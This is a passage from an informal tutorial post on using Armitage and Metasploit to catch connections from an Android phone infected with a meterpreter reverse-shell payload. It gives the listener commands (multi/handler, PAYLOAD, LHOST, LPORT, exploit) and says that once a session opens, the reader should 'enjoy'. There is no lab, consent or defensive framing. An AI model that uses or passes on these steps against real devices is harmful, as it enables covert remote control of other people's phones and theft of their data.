- open the terminal in root (type “su” in the terminal and the root password)
- now type “armitage”.(or click on the armitage gui icon)

- click on connect.

- click on yes

- then the gui start automatically

- use exploit/multi/handler
- set PAYLOAD android/meterpreter/reverse_tcp
- set LHOST <space> ipadress(lhost)
- set LPORT <space> port no u typed while creating a payload
- exploit

if host is up it will show a monitor window with red indication (red indication show whether person is active or not)
click on it and open it in anather terminal
type help for possible cammands and enjoy
if u have any dout comment…


Leave a comment